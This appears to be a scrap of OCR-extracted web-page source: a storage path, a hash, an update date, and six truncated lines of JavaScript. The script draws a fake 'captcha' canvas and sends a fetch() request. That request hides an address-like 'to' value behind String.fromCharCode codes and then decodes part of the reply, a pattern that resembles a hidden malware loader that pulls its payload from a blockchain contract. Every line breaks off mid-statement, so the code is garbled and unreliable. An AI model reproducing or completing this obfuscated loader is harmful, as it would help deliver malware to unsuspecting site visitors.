
69e0932c4405b91e1ae45c6df54691ef
Updated:
2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(